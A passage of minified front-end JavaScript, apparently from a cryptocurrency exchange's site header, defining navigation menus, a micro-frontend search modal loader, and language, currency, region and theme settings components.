e.isLogin?(0,i.jsxs)(i.Fragment,{children:[(0,i.jsxs)(c,{children:[(0,i.jsxs)(ty.k,{className:"assets-and-order-flex",style:{height:"100%"},children:[(0,i.jsxs)(o.XS,{children:[(0,i.jsxs)(o.qV,{"data-hover-event":"home_top_navigation_hover","data-collect-params":'{"button_name": "wallet"}',children:[(0,i.jsx)(o.wo,{children:t("WalletTilte")}),(0,i.jsx)(o.LK,{code:"sanjiao-mianxing-8px","aria-hidden":"true"})]}),(0,i.jsx)(d,{children:(0,i.jsx)(S,{})})]}),!r&&(0,i.jsxs)(o.XS,{children:[(0,i.jsxs)(o.qV,{"data-hover-event":"home_top_navigation_hover","data-collect-params":'{"button_name": "order"}',children:[(0,i.jsx)(o.wo,{children:t("OrderTitle")}),(0,i.jsx)(o.LK,{code:"sanjiao-mianxing-8px","aria-hidden":"true"})]}),(0,i.jsx)(d,{children:(0,i.jsx)(A,{})})]}),!l&&(0,i.jsx)(o.XS,{children:(0,i.jsx)(o.rU,{href:"".concat(n,"/myaccount/myorders"),rel:"nofollow noopener noreferrer","data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"wallet","button_name":"spot_account"}',children:(0,i.jsx)(o.qV,{children:(0,i.jsx)(o.wo,{children:t("SportOrder")})})})})]}),(0,i.jsx)(e3,{})]}),(0,i.jsx)(tv,{}),(0,i.jsx)(t_.iz,{})]}):null})},67859:function(e,t,n){"use strict";n.r(t),n.d(t,{SearchModal:function(){return p}});var i=n(97458),r=n(37667),a=n(68995),o=n(76690),l=n(8023),s=n(71998);function c(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}let d={name:"aggregated_search",entry:"/cdn/fe/micro-fe/prod/aggregated_search/index.html",container:"#gate_aggregated_search_container"};class p extends r.Component{async checkEntryAvailable(){let e=d.entry;try{let t;t=e.startsWith("http://")||e.startsWith("https://")?e:"".concat(window.location.origin).concat(e);let n=await fetch(t,{method:"HEAD",cache:"no-cache",signal:AbortSignal.timeout(5e3)}),i=n.ok;return i||o.k.warn("SearchModal entry check failed",void 0,{entry:t,originalEntry:e,status:n.status,statusText:n.statusText}),i}catch(t){return o.k.warn("SearchModal entry check error",void 0,{entry:e,error:(null==t?void 0:t.message)||String(t)}),!1}}setupErrorHandlers(){if(this.errorHandler||this.unhandledRejectionHandler)return;let e="aggregated_search";this.errorHandler=t=>{let n=t.message||"";if(!n.includes(e)){var i;if(!((null==(i=t.error)?void 0:i.stack)||"").includes(e))return}return t.preventDefault(),t.stopPropagation(),o.k.warn("SearchModal global error caught",void 0,{message:n}),!1},this.unhandledRejectionHandler=t=>{let n=t.reason,i=(null==n?void 0:n.message)||("string"==typeof n?n:String(n));(i.includes(e)||((null==n?void 0:n.stack)||"").includes(e))&&(t.preventDefault(),o.k.warn("SearchModal unhandled rejection caught",void 0,{reason:i}))},window.addEventListener("error",this.errorHandler,!0),window.addEventListener("unhandledrejection",this.unhandledRejectionHandler)}removeErrorHandlers(){this.errorHandler&&(window.removeEventListener("error",this.errorHandler,!0),this.errorHandler=null),this.unhandledRejectionHandler&&(window.removeEventListener("unhandledrejection",this.unhandledRejectionHandler),this.unhandledRejectionHandler=null)}async loadMicroApp(){if(this.entryCheckFailed)return void o.k.info("SearchModal entry check previously failed, skip loading");try{if(!await this.checkEntryAvailable()){this.entryCheckFailed=!0,o.k.warn("SearchModal entry not available, skip loading microApp",void 0,{entry:d.entry});return}this.setupErrorHandlers();let e=await Promise.all([n.e(5683),n.e(877),n.e(7556),n.e(3515),n.e(8229),n.e(5602),n.e(401),n.e(3839)]).then(n.bind(n,3839));document.querySelector(d.container)&&await new Promise((t,n)=>{try{var i;this.microApp=e.loadMicroApp({...d,props:{g_lang:l.Jz[this.props.locale]||"en",fiat_rates:this.props.fiat_list,curr_fiat:this.props.curr_fiat,lang_prefix:this.props.lang_prefix,curr_fiat_market_rates:this.props.currFiatMarketRate,defaultP2PFiat:this.props.defaultP2PFiat,gate_search_version:5,theme:this.props.isDark?"dark":"light",coinIconVersionWhiteList:this.props.coinIconVersionWhiteList}},{sandbox:!0}),(null==(i=this.microApp)?void 0:i.mountPromise)?this.microApp.mountPromise.then(()=>{o.k.info("SearchModal microApp mounted successfully"),t()}).catch(e=>{if(o.k.warn("SearchModal microApp load failed",void 0,{entry:d.entry,error:(null==e?void 0:e.message)||String(e)}),this.entryCheckFailed=!0,this.microApp){try{var n,i;null==(n=(i=this.microApp).unmount)||n.call(i)}catch(e){}this.microApp=null}t()}):t()}catch(e){o.k.warn("SearchModal loadMicroApp sync error",void 0,{entry:d.entry,error:(null==e?void 0:e.message)||String(e)}),this.entryCheckFailed=!0,this.microApp=null,t()}})}catch(e){o.k.warn("SearchModal loadMicroApp error",void 0,{entry:d.entry,error:(null==e?void 0:e.message)||String(e)}),this.entryCheckFailed=!0,this.microApp=null}}componentDidMount(){let e=new URLSearchParams(window.location.search),t=(null==e?void 0:e.get("device_type"))||(0,s.getCookie)("device_type");this.microApp||this.props.hidden||t||this.loadMicroApp().catch(e=>{o.k.warn("SearchModal componentDidMount loadMicroApp error",void 0,{error:(null==e?void 0:e.message)||String(e)})})}componentWillUnmount(){this.removeErrorHandlers();try{var e,t;null==(t=this.microApp)||null==(e=t.unmount)||e.call(t)}catch(e){}this.microApp=null}componentDidUpdate(e){if(this.props.locale!==e.locale||this.props.curr_fiat!==e.curr_fiat||this.props.currFiatMarketRate!==e.currFiatMarketRate||this.props.defaultP2PFiat!==e.defaultP2PFiat||this.props.fiat_list!==e.fiat_list||this.props.lang_prefix!==e.lang_prefix||this.props.isDark!==e.isDark||this.props.coinIconVersionWhiteList!==e.coinIconVersionWhiteList){var t,n,i,r;if(this.microApp&&(null==(n=this.microApp)?void 0:null==(t=n.getStatus)?void 0:t.call(n))==="MOUNTED")try{null==(r=this.microApp)||null==(i=r.update)||i.call(r,{props:{g_lang:l.Jz[this.props.locale]||"en",fiat_rates:this.props.fiat_list,curr_fiat:this.props.curr_fiat,lang_prefix:this.props.lang_prefix,curr_fiat_market_rates:this.props.currFiatMarketRate,defaultP2PFiat:this.props.defaultP2PFiat,gate_search_version:5,theme:this.props.isDark?"dark":"light",coinIconVersionWhiteList:this.props.coinIconVersionWhiteList}})}catch(e){o.k.warn("SearchModal microApp update failed",void 0,{error:(null==e?void 0:e.message)||String(e)})}}}render(){return(0,i.jsx)("div",{children:(0,i.jsx)(a.jp,{style:{display:this.props.hidden?"none":"block"},id:"gate_aggregated_search_container",children:(0,i.jsx)("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,i.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M15.8852 17.9997C14.5603 18.9129 12.9545 19.4475 11.2237 19.4475C6.6819 19.4475 3 15.7656 3 11.2237C3 6.6819 6.6819 3 11.2237 3C15.7656 3 19.4475 6.6819 19.4475 11.2237C19.4475 12.9545 18.9129 14.5603 17.9997 15.8852L21.2929 19.1783C21.6834 19.5688 21.6834 20.202 21.2929 20.5925L20.5925 21.2929C20.202 21.6834 19.5688 21.6834 19.1783 21.2929L15.8852 17.9997ZM16.457 11.2237C16.457 14.114 14.114 16.457 11.2237 16.457C8.33348 16.457 5.99045 14.114 5.99045 11.2237C5.99045 8.33348 8.33348 5.99045 11.2237 5.99045C14.114 5.99045 16.457 8.33348 16.457 11.2237Z",fill:"#C4C7CA"})})})})}constructor(e){super(e),c(this,"microApp",null),c(this,"errorHandler",null),c(this,"unhandledRejectionHandler",null),c(this,"entryCheckFailed",!1)}}},98485:function(e,t,n){"use strict";n.d(t,{$$:function(){return l},NX:function(){return p},ar:function(){return c},dR:function(){return s},nU:function(){return d},qz:function(){return o},rR:function(){return a},s6:function(){return u},uB:function(){return h}});var i=n(44738),r=n(89936);let a=i.ZP.div.withConfig({displayName:"style__SideNavContainer",componentId:"sc-3e3ce39f-0"})(["display:none;position:relative;@media screen and (max-width:992px){display:block;}::after{content:'';position:absolute;left:16px;bottom:0;width:90%;height:1px;background-color:var(--color-line-divider-strong);}"]),o=i.ZP.div.withConfig({displayName:"style__SideNavWrapper",componentId:"sc-3e3ce39f-1"})(["display:",";"],e=>{let{hidden:t}=e;return t?"none":"block"}),l=i.ZP.div.withConfig({displayName:"style__SideNavSecondContainer",componentId:"sc-3e3ce39f-3"})(["cursor:pointer;padding:0 32px;padding-inline-end:16px;font-size:14px;font-weight:400;color:var(--color-text-text-primary);",""],r.ND),s=(0,i.ZP)(l).withConfig({displayName:"style__SideNavThirdContent",componentId:"sc-3e3ce39f-4"})(["padding-left:48px;color:var(--color-text-text-primary);"]),c=i.ZP.div.withConfig({displayName:"style__SideNavContent",componentId:"sc-3e3ce39f-6"})([""]),d=i.ZP.div.withConfig({displayName:"style__SideNavName",componentId:"sc-3e3ce39f-7"})(["font-size:14px;font-weight:400;display:flex;align-items:center;img{margin-left:4px;}"]),p=i.ZP.div.withConfig({displayName:"style__SideNavExtraLink",componentId:"sc-3e3ce39f-11"})(["display:flex;align-items:center;padding:12px 0 0;a{color:var(--color-text-text-secondary);}"]),h=i.ZP.div.withConfig({displayName:"style__ExtraLinkName",componentId:"sc-3e3ce39f-12"})(["font-size:12px;font-weight:400;color:var(--color-text-text-secondary);&:hover{color:var(--color-text-text-brand);}"]),u=i.ZP.div.withConfig({displayName:"style__ExtraLinkLine",componentId:"sc-3e3ce39f-13"})(["height:10px;width:1px;margin:0 15px;background-color:var(--color-text-text-secondary);"])},1647:function(e,t,n){"use strict";n.d(t,{C4:function(){return a},Jb:function(){return s},cX:function(){return l},k9:function(){return o}});var i=n(44738),r=n(60606);let a=i.ZP.a.withConfig({displayName:"style__ModalItem",componentId:"sc-3009eda-0"})(["display:flex;align-items:center;justify-content:space-between;height:56px;text-decoration:none;cursor:pointer;font-size:16px;font-weight:500;border-radius:6px;color:var(--color-text-text-primary);background-color:transparent;svg{color:",";}"],e=>{let{active:t}=e;return t?"var(--color-icon-icon-primary)":"var(--color-text-text-primary)"}),o=i.ZP.div.withConfig({displayName:"style__TitlePadding",componentId:"sc-3009eda-1"})(["padding-top:10px;"]),l=(0,i.ZP)(r.default).withConfig({displayName:"style__GateIconParkSuccess",componentId:"sc-3009eda-2"})(["width:20px;height:20px;color:var(--color-icon-icon-primary);"]),s=i.ZP.div.withConfig({displayName:"style__ModalItemTitleWithIcon",componentId:"sc-3009eda-3"})(["display:flex;align-items:center;gap:10px;"])},15870:function(e,t,n){"use strict";n.d(t,{cX:function(){return q.cX},RY:function(){return r.RY},sN:function(){return r.sN},ZH:function(){return r.ZH},qM:function(){return r.qM},rP:function(){return r.rP},C4:function(){return q.C4},Jb:function(){return q.Jb},ND:function(){return r.ND},at:function(){return r.at},l_:function(){return ew},Hg:function(){return eZ},fv:function(){return eT},hE:function(){return r.hE},Cw:function(){return r.Cw},jJ:function(){return r.jJ},kw:function(){return ep},Hu:function(){return r.Hu},_U:function(){return er},dA:function(){return r.dA},lr:function(){return r.lr},IP:function(){return V},xd:function(){return r.xd},mn:function(){return r.mn},k9:function(){return q.k9}});var i,r=n(89936),a=n(97458),o=n(16310),l=n(20703),s=n(37667),c=n(22721),d=n(71760),p=n(40774),h=n(77096),u=n(55707),x=n(49342),m=n(5515),g=n(43459),f=n(99454),v=n(48760),y=n(57417),_=n(94745),j=n(76128),b=n(44738),w=n(60606);let k=b.ZP.div.withConfig({displayName:"style__SideOperatContainer",componentId:"sc-e935fc3a-0"})([""]),C=b.ZP.a.withConfig({displayName:"style__LangItem",componentId:"sc-e935fc3a-1"})(["text-decoration:none;cursor:pointer;font-size:14px;font-weight:500;padding:12px 32px;"," color:",";"],r.ND,e=>{let{active:t}=e;return t?"var(--color-text-text-brand)":"var(--color-text-text-primary)"}),I=(0,b.ZP)(C).attrs(()=>({as:"div"})).withConfig({displayName:"style__RateItem",componentId:"sc-e935fc3a-2"})(["display:inherit;"]),P=b.ZP.div.withConfig({displayName:"style__ChangeThemeBtn",componentId:"sc-e935fc3a-3"})(["cursor:pointer;"]),N=b.ZP.div.withConfig({displayName:"style__RiseLabel",componentId:"sc-e935fc3a-4"})(["margin:",";font-size:14px;font-weight:500;color:var(--color-text-text-primary);"],e=>{let{margin:t}=e;return void 0!==t?"0 ".concat(t,"px"):"unset"}),Z=b.ZP.div.withConfig({displayName:"style__SettingContent",componentId:"sc-e935fc3a-5"})(["width:100%;"]),M=b.ZP.div.withConfig({displayName:"style__SettingItem",componentId:"sc-e935fc3a-6"})(["cursor:pointer;display:flex;align-items:center;gap:10px;min-width:95px;padding:0 32px;min-height:40px;:hover{background-color:var(--color-bg-primary);}.mantine-Radio-label{display:block;}"]),T=b.ZP.div.withConfig({displayName:"style__ThemeIconWraper",componentId:"sc-e935fc3a-8"})(["position:relative;width:100%;height:100%;border-radius:100%;overflow:hidden;display:flex;justify-content:center;align-items:center;background-color:var(--color-card-2);img{width:60%;height:60%;}"]),S=(0,b.ZP)(w.default).withConfig({displayName:"style__ThemeIconPark",componentId:"sc-e935fc3a-9"})(["width:16px;height:16px;color:var(--color-icon-icon-primary);"]);var z=((i={}).lang="0",i.rate="1",i.riseTime="2",i.riseColor="3",i.site="4",i),A=n(42763),D=n(34999),U=n(71998),E=n(27280),W=n(84196);let B=[{id:z.lang,value:z.lang,title:"LanguageMyaccountLeft"},{id:z.site,value:z.site,title:"header.region"},{id:z.rate,value:z.rate,title:"exchange rate"}],R=[{title:"Red for rise and green for fall",value:_.eV.risered,icon:(0,a.jsx)(w.default,{code:"24px-kline",withColor:!0,color:["#F74B60","#2BC287"],size:16})},{title:"Green for rise and red for fall",value:_.eV.risegreen,icon:(0,a.jsx)(w.default,{code:"24px-kline",withColor:!0,color:["#2BC287","#F74B60"],size:16})}],H=[{title:["change24h","change24h"],value:"24h"},{title:["UTC 00:00","北京时间8点"],value:"utc0"},{title:["UTC+8 00:00","北京时间0点"],value:"utc8"}],L=(e,t)=>R.filter(n=>n.value===_.eV.risered?e:n.value!==_.eV.risegreen||t),F=(e,t,n)=>H.filter(i=>"24h"===i.value?e:"utc0"===i.value?t:"utc8"!==i.value||n);var q=n(1647),$=n(78342),O=n(96196);let V=(0,c.observer)(e=>{let{onClose:t,modalType:n,visible:i,onchangeModalType:r}=e,{t:o,store:l,commonData:c}=(0,v.Jv)(),{userInfoData:p}=(0,x.Eu)(),{isLogin:h}=p,{currFiat:u,currencyRate:f,reftimeValue:j,handleChangeFiat:b,handleChangeReftime:w,riseColorValue:k,handleChangeRiseColor:C,handleChangeCurrencyRate:I,handleChangeLocale:P}=l,{showRedRiseOption:N,showGreenRiseOption:Z,show24hOption:M,showUtc0Option:T,showUtc8Option:S}=(0,O.O)(),D=(0,d.useRouter)(),{lang_list:R,fiat_list:H,sub_website_id:V}=c,[J]=(0,A.ac)(V),{hiddenSite:G}=(0,A.M8)(),{siteSettingsData:Y={}}=(0,m.h)(),{website_list:X=[]}=Y,K=(0,s.useCallback)(e=>{e(),t()},[t]),Q=(0,g.oU)(e=>{P&&"function"==typeof P&&P(e),t()}),ee=(0,s.useCallback)((e,t)=>{t.preventDefault(),"tr"===e&&"turkey"!==J||(Q(e),(0,U.getCookie)("market_rise_color")||C("zh"===e?_.eV.risered:_.eV.risegreen))},[Q,C,J]),et=(0,s.useCallback)(()=>{let{locale:e,asPath:t}=D;return(0,a.jsx)(a.Fragment,{children:Object.keys(R).map(n=>{let i=n===e;return(0,a.jsxs)(q.C4,{href:"".concat($.ch).concat("en"===n?"":"/".concat(n)).concat("/"===t?"":t),lang:n,onClick:e=>K(()=>ee(n,e)),active:i,"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"language","button_name":"'.concat(n,'"}'),children:[(0,a.jsx)("span",{children:R[n]}),i&&(0,a.jsx)(q.cX,{code:"icon-16px-zhengque-v5"})]},n)})})},[K,ee,R,D]),en=(0,s.useCallback)(e=>{I(_.F$.open),b(e.fiat)},[I,b]),ei=(0,s.useCallback)(()=>(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(y.ZP,{mode:"h5Vertical"}),H&&Object.values(H).map(e=>{let t=e.fiat===u&&f!==_.F$.open;return(0,a.jsxs)(q.C4,{onClick:()=>K(()=>en(e)),active:t,"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"language","button_name":"'.concat(e.fiat,'"}'),children:[(0,a.jsx)("span",{children:"".concat(e.fiat," - ").concat(e.symbol)}),t&&(0,a.jsx)(q.cX,{code:"icon-16px-zhengque-v5"})]},e.fiat)})]}),[K,u,f,H,en]),er=(0,s.useCallback)(()=>{let e=L(N,Z);return(0,a.jsx)("div",{children:e.map(e=>(0,a.jsxs)(q.C4,{onClick:()=>K(()=>C(e.value)),active:k===e.value,"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"theme","button_name":"'.concat(e.value,'"}'),children:[(0,a.jsxs)(q.Jb,{children:[(0,a.jsx)("span",{children:o(e.title)}),e.icon]}),k===e.value&&(0,a.jsx)(q.cX,{code:"icon-16px-zhengque-v5"})]},e.value))})},[K,C,k,o,N,Z]),ea=(0,s.useCallback)(()=>{let e=F(M,T,S);return(0,a.jsx)(a.Fragment,{children:e.map(e=>(0,a.jsxs)(q.C4,{onClick:()=>K(()=>w(e.value)),active:j===e.value,"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"theme","button_name":"'.concat(e.value,'"}'),children:[(0,a.jsx)("span",{children:o(e.title[0])}),j===e.value&&(0,a.jsx)(q.cX,{code:"icon-16px-zhengque-v5"})]},e.value))})},[K,w,j,o,M,T,S]),eo=(0,s.useCallback)(e=>{if(h)return void window.open(e.link,"_blank");window.location.href=e.link},[h]),el=(0,s.useCallback)(()=>G?null:(0,a.jsx)(a.Fragment,{children:Object.values(X).map(e=>{let t=e.id===V;return(0,a.jsxs)(q.C4,{onClick:()=>K(()=>eo(e)),active:t,"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"website","button_name":"'.concat(e.name,'"}'),children:[(0,a.jsx)("span",{children:e.name}),t&&(0,a.jsx)(q.cX,{code:"icon-16px-zhengque-v5"})]},e.id)})}),[G,X,V,K,eo]),es=(0,s.useMemo)(()=>{let e=()=>(0,a.jsx)(E.mQ,{type:"secondary",styles:{tab:{boxShadow:"unset",color:"var(--color-text-text-secondary)","&:hover, &[data-active]":{color:"var(--color-text-text-primary)"},"&[data-active]::after":{height:"3px",color:"var(--color-text-text-primary)",borderRadius:"1px"}}},value:n,onTabChange:e=>r(e),children:(0,a.jsx)(E.mQ.List,{style:{boxShadow:"unset"},children:B.map(e=>e.id===z.site&&G?null:(0,a.jsx)(E.mQ.Tab,{value:e.value,children:o(e.title)},e.id))})});return({[z.riseTime]:(0,a.jsx)(q.k9,{children:o("header.change_and_chart")}),[z.riseColor]:(0,a.jsx)(q.k9,{children:o("Rise/fall colour")}),[z.lang]:(0,a.jsx)(e,{}),[z.rate]:(0,a.jsx)(e,{}),[z.site]:(0,a.jsx)(e,{})})[n]},[G,n,r,o]);return(0,a.jsx)(W.u_,{styles:{modal:{minHeight:"auto !important",maxHeight:"calc(100% - 68px) !important",height:[z.lang,z.rate].includes(n)?"calc(100vh - 68px) !important":""},header:{paddingTop:"8px",paddingBottom:"0px",fontWeight:600,fontSize:"18px"},content:{WebkitOverflowScrolling:"touch"}},title:es,h5FixedBottom:!0,type:"md",opened:i,mih:"20vh",onClose:t,children:{[z.riseTime]:(0,a.jsx)(ea,{}),[z.riseColor]:(0,a.jsx)(er,{}),[z.lang]:(0,a.jsx)(et,{}),[z.rate]:(0,a.jsx)(ei,{}),[z.site]:(0,a.jsx)(el,{})}[n]})});var J=n(82571),G=n(47754);let Y=()=>{let e=(0,J.a)("(min-width: 768px)"),[t,n]=(0,s.useState)(!1),[i,r]=(0,s.useState)(z.riseTime),{isAr:a}=(0,G.b)(),o=(0,s.useCallback)((t,i)=>()=>{e?i():(r(t),n(!0))},[e]);return{modalType:i,phoneModalVisible:t,operateIconDir:e?"icon-16px-jiantou-xia":a?"icon-16px-jiantou-zuo":"icon-16px-jiantou-you",min768:e,onchangeModalType:e=>r(e),onClickByMediaQuery:o,hidePhoneModalVisible:()=>n(!1)}};var X=n(67420),K=n(61887),Q=n(12947),ee=n(20816);let et=ee(()=>Promise.resolve().then(n.bind(n,60606)),{loadableGenerated:{webpack:()=>[require.resolveWeak("../../../common/GateIconPark.js")]},ssr:!1}),en=(0,c.observer)(e=>{let{min768:t,hiddenLanguage:n,hiddenExchangeRate:i,hiddenSite:o,showMenu:l,handleChangeMenu:s,lang_list:c,locale:d,currFiat:p,LangComponent:h,RateComponent:u,SiteComponent:x,onClickByMediaQuery:m}=e,{t:g}=(0,v.Jv)(),{operateIconDir:f}=Y();return t?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(r.dA,{hidden:n,visible:l===z.lang,children:[(0,a.jsxs)(r.rP,{onClick:m(z.lang,()=>s(z.lang)),"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":'{"button_name":"language"}',children:[(0,a.jsxs)(r.sN,{children:[(0,a.jsx)(et,{code:"icon-24px-yuyanv31"}),(0,a.jsx)(r.qM,{children:g("LanguageMyaccountLeft")})]}),(0,a.jsx)(r.lr,{"aria-hidden":"true",code:f})]}),(0,a.jsx)(r.at,{children:(0,a.jsx)(h,{})})]}),!o&&(0,a.jsxs)(r.dA,{hidden:o,visible:l===z.site,children:[(0,a.jsxs)(r.rP,{onClick:m(z.site,()=>s(z.site)),"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":'{"button_name":"website"}',children:[(0,a.jsxs)(r.sN,{children:[(0,a.jsx)(et,{code:"icon-24px-yuyanv31"}),(0,a.jsx)(r.qM,{children:g("header.region")})]}),(0,a.jsx)(r.lr,{"aria-hidden":"true",code:f})]}),(0,a.jsx)(r.at,{children:(0,a.jsx)(x,{})})]}),(0,a.jsxs)(r.dA,{hidden:i,visible:l===z.rate,children:[(0,a.jsxs)(r.rP,{onClick:m(z.rate,()=>s(z.rate)),"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":'{"button_name":"language"}',children:[(0,a.jsxs)(r.sN,{children:[(0,a.jsx)(et,{code:"icon-24px-huishuaiv31"}),(0,a.jsx)(r.qM,{children:g("setting_exchange_rate")})]}),(0,a.jsx)(r.lr,{"aria-hidden":"true",code:f})]}),(0,a.jsx)(r.at,{children:(0,a.jsx)(u,{})})]})]}):(0,a.jsx)(r.dA,{hidden:n||i,visible:l===z.lang||l===z.rate,children:(0,a.jsxs)(r.rP,{onClick:m(z.lang,()=>s(z.lang)),"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":'{"button_name":"language"}',children:[(0,a.jsxs)(r.sN,{children:[(0,a.jsx)(et,{code:"icon-24px-yuyanv31"}),(0,a.jsx)(r.qM,{children:"".concat((null==c?void 0:c[d])||"English"," / ").concat(p||"USD")})]}),(0,a.jsx)(r.lr,{"aria-hidden":"true",code:f})]})})});var ei=n(34157);let er=(0,c.observer)(e=>{let{onClose:t}=e,[n,i]=(0,s.useState)(null),[l,c,b]=(0,o.O)(),{t:E,store:W,commonData:B}=(0,v.Jv)(),{userInfoData:R}=(0,x.Eu)(),{isLogin:H}=R,{currFiat:L,currencyRate:F,reftimeValue:q,handleChangeFiat:J,handleChangeReftime:G,riseColorValue:ee,dark:et,handleChangeRiseColor:er,handleChangeCurrencyRate:ea,handleChangeLocale:eo}=W,el=(0,d.useRouter)(),{locale:es="en"}=el,{lang_list:ec,fiat_list:ed,sub_website_id:ep}=B,eh=(0,X.oj)(),[eu]=(0,A.ac)(ep),{changeTheme:ex}=(0,D.F)(),{operateIconDir:em,modalType:eg,onchangeModalType:ef,phoneModalVisible:ev,hidePhoneModalVisible:ey,onClickByMediaQuery:e_,min768:ej}=Y(),{showRedRiseOption:eb,showGreenRiseOption:ew,show24hOption:ek,showUtc0Option:eC,showUtc8Option:eI}=(0,O.O)(),{siteSettingsData:eP={}}=(0,m.h)(),{website_list:eN=[]}=eP,eZ=(0,s.useCallback)(e=>{i(e===n?null:e)},[n]),eM=(0,g.oU)(e=>{eo&&"function"==typeof eo&&eo(e),t(),"tr"===e&&b()}),eT=(0,s.useCallback)((e,t)=>{if(t.preventDefault(),"tr"===e&&"turkey"!==eu)return void c();eM(e),(0,U.getCookie)("market_rise_color")||er("zh"===e?_.eV.risered:_.eV.risegreen)},[eM,er,c,eu]),eS=(0,s.useCallback)(()=>(0,a.jsx)(T,{children:et===_.bY.dark?(0,a.jsx)(S,{code:"icon-20px-Darkmode-fillv31"}):(0,a.jsx)(S,{code:"icon-20px-Lightmode-fillv31"})}),[et]),ez=(0,s.useCallback)(()=>{let{locale:e,asPath:t}=el;return(0,a.jsx)(a.Fragment,{children:Object.keys(ec).map(n=>{var i;return(null==(i=Object.keys(Q.q))?void 0:i.includes(n))?(0,a.jsx)(p.z,{width:360,position:"top",label:Q.q[n],children:(0,a.jsx)(C,{href:"".concat($.ch).concat("en"===n?"":"/".concat(n)).concat("/"===t?"":t),lang:n,onClick:e=>eT(n,e),active:n===e,"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"language","button_name":"'.concat(n,'"}'),children:ec[n]},n)},n):(0,a.jsx)(C,{href:"".concat($.ch).concat("en"===n?"":"/".concat(n)).concat("/"===t?"":t),lang:n,onClick:e=>eT(n,e),active:n===e,"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"language","button_name":"'.concat(n,'"}'),children:ec[n]},n)})})},[eT,ec,el]),eA=(0,s.useCallback)(e=>{ea(_.F$.open),J(e.fiat)},[ea,J]),eD=(0,s.useCallback)(()=>(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(y.ZP,{mode:"vertical"}),ed&&Object.values(ed).map(e=>(0,a.jsx)(I,{onClick:()=>eA(e),active:e.fiat===L&&F!==_.F$.open,"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"language","button_name":"'.concat(e.fiat,'"}'),children:"".concat(e.fiat," - ").concat(e.symbol)},e.fiat))]}),[L,F,ed,eA]),{hiddenNotification:eU,hiddenLanguage:eE,hiddenThemeMode:eW,hiddenSetting:eB,hiddenExchangeRate:eR,hiddenSite:eH}=(0,A.M8)(),eL=(0,s.useCallback)(e=>{if(H)return void window.open(e.link,"_blank");window.location.href=e.link},[H]),eF=(0,s.useCallback)(()=>eH?null:(0,a.jsx)(a.Fragment,{children:Object.values(eN).map(e=>(0,a.jsx)(C,{onClick:()=>eL(e),active:e.id===ep,"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"website","button_name":"'.concat(e.name,'"}'),children:e.name},e.id))}),[eH,eN,ep,eL]);return(0,a.jsxs)(k,{children:[(0,a.jsx)(K.s,{hidden:eU,children:(0,a.jsx)(j.rU,{href:"".concat(eh,"/reminder"),"data-click-event":"home_top_navigation_click","data-hover-event":"home_top_navigation_hover","data-collect-params":'{"button_name": "notification"}',children:(0,a.jsx)(r.rP,{children:(0,a.jsxs)(r.sN,{style:{position:"relative"},children:[(0,a.jsx)(w.default,{code:"icon-24px-zhanneixinv31"}),(0,a.jsx)(r.qM,{children:E("Direct Message")}),(0,a.jsx)(ei.Z,{})]})})})}),(0,a.jsx)(en,{min768:ej,hiddenLanguage:eE,hiddenExchangeRate:eR,hiddenSite:eH,showMenu:n,handleChangeMenu:eZ,lang_list:ec,locale:es,currFiat:L,LangComponent:ez,RateComponent:eD,SiteComponent:eF,onClickByMediaQuery:e_}),(0,a.jsx)(K.s,{hidden:eW,noHover:!0,hideInH5:!0,children:(0,a.jsxs)(r.rP,{"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":'{"button_name": "mode"}',children:[(0,a.jsxs)(r.sN,{children:[(0,a.jsx)(w.default,{code:"icon-24px-anheimoshiv31"}),(0,a.jsx)(r.qM,{children:E("Theme")})]}),(0,a.jsx)(P,{children:(0,a.jsx)(h.rs,{styles:{track:{backgroundColor:et===_.bY.dark?"var(--color-cmpt-button-primary) !important":"var(--color-cmpt-checkbox-dis-active) !important"}},size:24,checked:et===_.bY.dark,onChange:ex,thumbIcon:(0,a.jsx)(eS,{}),"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"mode","button_name":"'.concat(et===_.bY.dark?"bright":"classic_black",'"}')})})]})}),(0,a.jsxs)(K.s,{hidden:eB,visible:n===z.riseTime,children:[(0,a.jsxs)(r.rP,{onClick:e_(z.riseTime,()=>eZ(z.riseTime)),"data-click-event":"home_top_navigation_click","data-hover-event":"home_top_navigation_hover","data-collect-params":'{"button_name": "theme"}',children:[(0,a.jsxs)(r.sN,{children:[(0,a.jsx)(w.default,{code:"icon-24px-shijianv31"}),(0,a.jsx)(r.qM,{style:{marginRight:"4px"},children:E("header.change_and_chart")})]}),(0,a.jsx)(r.lr,{"aria-hidden":"true",code:em})]}),(0,a.jsx)(r.at,{children:(0,a.jsx)(u.Y8.Group,{value:q,onChange:e=>{G(e),t()},children:(0,a.jsxs)(Z,{children:[ek&&(0,a.jsx)(M,{children:(0,a.jsx)(u.Y8,{label:(0,a.jsx)(N,{children:E("change24h")}),value:"24h","data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"theme","button_name":"24h"}'})}),eC&&(0,a.jsx)(M,{children:(0,a.jsx)(u.Y8,{label:(0,a.jsx)(N,{children:"UTC 